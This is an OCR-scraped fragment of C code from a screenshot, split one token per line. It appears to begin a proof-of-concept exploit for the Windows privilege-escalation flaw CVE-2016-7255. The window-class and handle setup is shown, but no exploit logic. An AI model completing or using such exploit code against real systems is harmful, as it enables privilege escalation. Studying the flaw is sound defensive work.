
int
or_address_value_4
(
__in 
void
*
pAddress
)
{
	WNDCLASSEXW stWC 
=
{
0
}
;
	HWND	hWndParent 
=
NULL
;
	HWND	hWndChild 
=
NULL
;
	WCHAR
*
	pszClassName 
=
 L
"cve-2016-
7255"
;
	WCHAR
*
	pszTitleName 
=
 L
"cve-2016-
7255"
;
void
*
	pId 
=
NULL
;
	MSG		stMsg 
=
{
0
}
;
do
{
		stWC
.
cbSize 
=
sizeof
(
stWC
)
;